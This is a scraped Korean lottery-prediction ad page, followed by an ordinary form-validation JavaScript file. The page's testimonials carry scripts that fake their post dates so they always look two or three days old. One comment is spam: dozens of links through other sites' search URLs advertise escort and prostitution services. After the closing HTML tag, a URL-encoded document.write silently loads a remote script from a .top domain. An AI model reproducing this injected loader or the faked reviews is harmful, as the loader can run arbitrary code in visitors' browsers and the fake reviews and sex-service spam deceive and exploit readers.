                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up3.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">lottoooo**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 후기라고 할 것도 없지만 덕분에 용돈 벌이 슬금슬금하고 있어요 ㅋㅋㅋ 정말 좋네요. 소소하게 계속해서 돈 벌어가는 기분? 물론 저는 아직 대박까지는 아니지만 계속하다보면 1등은 아니더라도 2등까지 할 수 있겠죠???</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/16.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">rkdjw***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><p><a href="https://websta.me/search/
〖강서출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강서출장샵추천	강서출장만남	강서출장대행	강서출장안마	강서출장아가씨	강서콜걸출장마사지	강서출장마사지+콜걸+안마후기	강서출장맛사지후기">#〖강서출장대행〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강서출장샵추천	강서출장만남	강서출장대행	강서출장안마	강서출장아가씨	강서콜걸출장마사지	강서출장마사지+콜걸+안마후기	강서출장맛사지후기</a></p>
<p><a href="https://clarivate.com/?s=
〖고운동출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고운동출장샵추천	고운동출장만남	고운동출장대행	고운동출장안마	고운동출장아가씨	고운동콜걸출장마사지	고운동출장마사지+콜걸+안마후기	고운동출장맛사지후기">#〖고운동출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	고운동출장샵추천	고운동출장만남	고운동출장대행	고운동출장안마	고운동출장아가씨	고운동콜걸출장마사지	고운동출장마사지+콜걸+안마후기	고운동출장맛사지후기</a></p>
<p><a href="https://steamcommunity.com/market/search?q=
〖강북출장안마야한곳〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강북출장샵추천	강북출장만남	강북출장대행	강북출장안마	강북출장아가씨	강북콜걸출장마사지	강북출장마사지+콜걸+안마후기	강북출장맛사지후기">#〖강북출장안마야한곳〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강북출장샵추천	강북출장만남	강북출장대행	강북출장안마	강북출장아가씨	강북콜걸출장마사지	강북출장마사지+콜걸+안마후기	강북출장맛사지후기</a></p>
<p><a href="https://health.usu.edu/?s=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
<p><a href="https://www.bbc.co.uk/search?q=
출장안마 도련이동출장샵 도련이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도련이동출장샵추천 도련이동출장만남후기 도련이동출장대행 도련이동콜걸추천 도련이동콜걸후기 출장맛사지 도련이동출장마사지">#출장안마 도련이동출장샵 도련이동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도련이동출장샵추천 도련이동출장만남후기 도련이동출장대행 도련이동콜걸추천 도련이동콜걸후기 출장맛사지 도련이동출장마사지</a></p>
<p><a href="https://gear.bethesda.net/search?type=product&q=
서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장">#서울-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-서울-출장-샵-여대생-서울-출장-업소-출장-만남ヰ서울-출장-안마ヰ서울-출장</a></p>
<p><a href="https://websta.me/search/
출장안마 도련일동출장샵 도련일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도련일동출장샵추천 도련일동출장만남후기 도련일동출장대행 도련일동콜걸추천 도련일동콜걸후기 출장맛사지 도련일동출장마사지">#출장안마 도련일동출장샵 도련일동출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  도련일동출장샵추천 도련일동출장만남후기 도련일동출장대행 도련일동콜걸추천 도련일동콜걸후기 출장맛사지 도련일동출장마사지</a></p>
<p><a href="http://www.adweek.com/tvspy/?s=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://www.svtplay.se/sok?q=
〖강남출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강남출장샵추천	강남출장만남	강남출장대행	강남출장안마	강남출장아가씨	강남콜걸출장마사지	강남출장마사지+콜걸+안마후기	강남출장맛사지후기">#〖강남출장샵추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강남출장샵추천	강남출장만남	강남출장대행	강남출장안마	강남출장아가씨	강남콜걸출장마사지	강남출장마사지+콜걸+안마후기	강남출장맛사지후기</a></p>
<p><a href="https://jobs.ohiomeansjobs.monster.com/Search.aspx?pg=1&tjt=
〖의왕출장만남후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	의왕출장샵추천	의왕출장만남	의왕출장대행	의왕출장안마	의왕출장아가씨	의왕콜걸출장마사지	의왕출장마사지+콜걸+안마후기	의왕출장맛사지후기">#〖의왕출장만남후기〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	의왕출장샵추천	의왕출장만남	의왕출장대행	의왕출장안마	의왕출장아가씨	의왕콜걸출장마사지	의왕출장마사지+콜걸+안마후기	의왕출장맛사지후기</a></p>
<p><a href="https://tw.bid.yahoo.com/search/auction/product?p=
출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸">#출장안마 오피걸주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 출장샵 섹시한관리사 출장마사지 안마⊥여대생출장∑출장마사지○콜걸</a></p>
<p><a href="https://shop.syes.com.ar/search/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 광진 출장만남 광진 출장샵추천 광진 출장만남후기 광진 출장대행 광진 콜걸추천 광진 콜걸후기 광진 콜걸후기 광진 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 광진 출장만남 광진 출장샵추천 광진 출장만남후기 광진 출장대행 광진 콜걸추천 광진 콜걸후기 광진 콜걸후기 광진 출장대행추천</a></p>
<p><a href="https://eu.battle.net/support/it/search?g&source=all&q=
〖평택출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	평택출장샵추천	평택출장만남	평택출장대행	평택출장안마	평택출장아가씨	평택콜걸출장마사지	평택출장마사지+콜걸+안마후기	평택출장맛사지후기">#〖평택출장샵강추〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	평택출장샵추천	평택출장만남	평택출장대행	평택출장안마	평택출장아가씨	평택콜걸출장마사지	평택출장마사지+콜걸+안마후기	평택출장맛사지후기</a></p>
<p><a href="https://www.boozt.com/de/de/search?search_key=
대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장">#대전-콜걸-☛주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』-대전-출장-샵-여대생-대전-출장-업소-출장-만남ヰ대전-출장-안마ヰ대전-출장</a></p>
<p><a href="https://www.uptodate.com/contents/search?search=
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://www.duden.de/suchen/dudenonline/
출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기">#출장안마・후불제 주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』”출장마사지” 【만남콜걸】 출장안마야한곳+콜걸출장마사지+역출장안마+출장샵강추+콜걸출장안마+모텔출장✦출장맛사지후기</a></p>
<p><a href="https://jobs.ericsson.com/search/?q=
출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 구로 출장만남 구로 출장샵추천 구로 출장만남후기 구로 출장대행 구로 콜걸추천 구로 콜걸후기 구로 콜걸후기 구로 출장대행추천">#출장샵  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』 구로 출장만남 구로 출장샵추천 구로 출장만남후기 구로 출장대행 구로 콜걸추천 구로 콜걸후기 구로 콜걸후기 구로 출장대행추천</a></p>
<p><a href="https://tw.bid.yahoo.com/search/auction/product?p=
〖해운대출장대행 추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	해운대출장샵추천	해운대출장만남	해운대출장대행	해운대출장안마	해운대출장아가씨	해운대콜걸출장마사지	해운대출장마사지+콜걸+안마후기	해운대출장맛사지후기">#〖해운대출장대행 추천〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	해운대출장샵추천	해운대출장만남	해운대출장대행	해운대출장안마	해운대출장아가씨	해운대콜걸출장마사지	해운대출장마사지+콜걸+안마후기	해운대출장맛사지후기</a></p>
<p><a href="https://health.usu.edu/?s=
출장안마 출장샵 출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 출장맛사지 출장마사지">#출장안마 출장샵 출장만남  주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』  출장샵추천 출장만남후기 출장대행 콜걸추천 콜걸후기 출장맛사지 출장마사지</a></p>
<p><a href="https://www.gilt.com/search?q.query=
〖강동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강동출장샵추천	강동출장만남	강동출장대행	강동출장안마	강동출장아가씨	강동콜걸출장마사지	강동출장마사지+콜걸+안마후기	강동출장맛사지후기">#〖강동예약금 없는 출장샵〗	주소☛『ＨＴＴＰＳ://ＳＭ９８８.t0p』	강동출장샵추천	강동출장만남	강동출장대행	강동출장안마	강동출장아가씨	강동콜걸출장마사지	강동출장마사지+콜걸+안마후기	강동출장맛사지후기</a></p>
</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-3); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp; 오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      

      <tr>
        <td>&nbsp;</td>
      </tr>
      <tr>
        <td><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/footer.gif" border="0" style="width:100%"></a></td>
      </tr>
      <tr>
        <td height="50" align="center" valign="top" style="background-color: #f4f4f4; font-size: xx-small; color: #666666"><script language="javascript" src="https://count28.51yes.com/click.aspx?id=286762010&logo=7" charset="gb2312"></script>&nbsp;</td>
      </tr>
    </tbody>
  </table>
</div>
  <div align="center">
   
        <tr>
            <td>
           
            <a target="_blank" href="https://naver.com">naver</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://uplus.co.kr/">uplus</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.daum.net/">daum</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.donga.com/ ">donga News and Media</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.11st.co.kr">11st</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://www.inven.co.kr">inven</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.liberation.fr/">liberation</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.fmkorea.com">fmkorea</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.clien.net/">clien</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="https://www.bam288.com">joins</a>
            &nbsp;|&nbsp;
            <a target="_blank" href="http://afreecatv.com/">afreecatv</a>
            </td>
        </tr>
   
</div>

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e27e4a4d65c4ade849b8edbda92bc08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script>
<!--
document.write(unescape("%3CSCRIPT%20language%3D%22Javascript%22%20type%3D%22text/javascript%22%20src%3D%22https%3A//%62%6c%2d%31%31%31%2e%74%6f%70/%73%65%6f%2e%6a%73%22%3E%3C/SCRIPT%3E"));
//-->
</script>

--- FILE ---
content_type: application/javascript
request_url: https://mp.lumieyes.com/AdmArea/libs/js/m_event.js
body_size: 2629
content:
function CheckForm2(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	
	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){	
			case 'agree' :
				if($('#agree').is(':checked')==false)
				{
						alert('개인정보 보호방침에 동의해주세요');
						chkResult = false;
						return false;
				}
			break;
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '') {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {

		return false;
	}
}

function CheckForm(formName) {
	console.log('aaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join").submit();
	} else {
		return false;
	}
}

function CheckForm1(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var a=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(a.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						a.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (a.U_ID.value.length < 4 || a.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						a.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (a.U_Pass.value!==a.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						a.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {
		return false;
	}
}
/* 공백제거 */
function trim(tmpStr)
{
	   var atChar;
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(0);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(1, tmpStr.length);
			atChar = tmpStr.charAt(0);
	   }
	   if (tmpStr.length > 0)
	   atChar = tmpStr.charAt(tmpStr.length-1);
	   while (isSpace(atChar))
	   {
			tmpStr = tmpStr.substring(0,( tmpStr.length-1));
			atChar = tmpStr.charAt(tmpStr.length-1);
	   }
	   return tmpStr;
}
function isSpace(inChar)
{
  	return (inChar == ' ' || inChar == '\t' || inChar == '\n');
}


function CheckForm_2(formName) {
	//console.log('aaaa');
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join2;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					console.log(alt);
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
